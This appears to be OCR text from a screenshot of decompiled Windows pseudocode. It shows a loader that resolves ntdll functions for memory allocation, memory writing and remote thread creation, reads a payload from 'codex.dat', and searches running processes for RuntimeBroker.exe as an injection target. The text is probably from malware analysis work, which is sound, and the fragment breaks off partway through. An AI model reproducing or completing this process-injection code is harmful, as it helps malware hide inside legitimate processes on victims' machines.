 19 int v18; // [rsp+2D0h] [rbp+1D0h] BYREF
20 __int64 v19; // [rsp+2D8h] [rbp+1D8h] BYREF
21
22 ModuleHandleA = GetModuleHandleA("ntdll.dll");
23 NtAllocateVirtualMemory = (__int64 (__fastcall *)(_QWORD, _QWORD, _QWORD, _QWORD, _DWORD, _DWORD))GetProcAddress(ModuleHandleA, "NtAllocateVirtua
24 NtWriteVirtualMemory = (__int64 (__fastcall *)(_QWORD, _QWORD, _QWORD, _QWORD, _QWORD))GetProcAddress(
25 ModuleHandleA,
26 "NtWriteVirtualMemory");
27 GetProcAddress(ModuleHandleA, "NtCreateThreadEx");
28 ZwOpenProcess = (__int64 (__fastcall *)(_QWORD, _QWORD, _QWORD, _QWORD))GetProcAddress(ModuleHandleA, "ZwOpenProcess");
29 if ( !ZwOpenProcess
30 || (NtDelayExecution = (__int64 (__fastcall *)(_QWORD, _QWORD))GetProcAddress(ModuleHandleA, "NtDelayExecution")) == 0i64
31 || (ZwClose = (__int64 (__fastcall *)(_QWORD))GetProcAddress(ModuleHandleA, "ZwClose")) == 0i64 )
32 {
33 ExitProcess(0xFFFFFFFF);
34 }
35 v2 = fopen("codex.dat", "rb+");
36 fseek(v2, 0, 2);
37 v3 = ftell(v2);
38 fseek(v2, 0, 0);
39 v4 = malloc(v3);
40 fread(v4, v3, 1ui64, v2);
41 fseek(v2, 0, 0);
42 pe.dwSize = 568;
43 lpStartAddress = 0i64;
44 hProcess = 0i64;
45 Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
46 if ( !Process32FirstW(Toolhelp32Snapshot, &pe) )
47 {
48 LABEL_11:
49 ZwClose(Toolhelp32Snapshot);
50 goto LABEL_12;
51 }
52 while ( 1 )
53 {
54 for ( i = 0i64; i != 18; i += 2i64 )
55 {
56 if ( pe.szExeFile[i] != aRuntimebrokerE[i] || pe.szExeFile[i + 1] != aRuntimebrokerE[i + 1] )
57 goto LABEL_10;
58 }
59 v11[0] = pe.th32ProcessID;
v11[1] = 0i64;
00000574 StartAddress:43 (7FFEE8111174)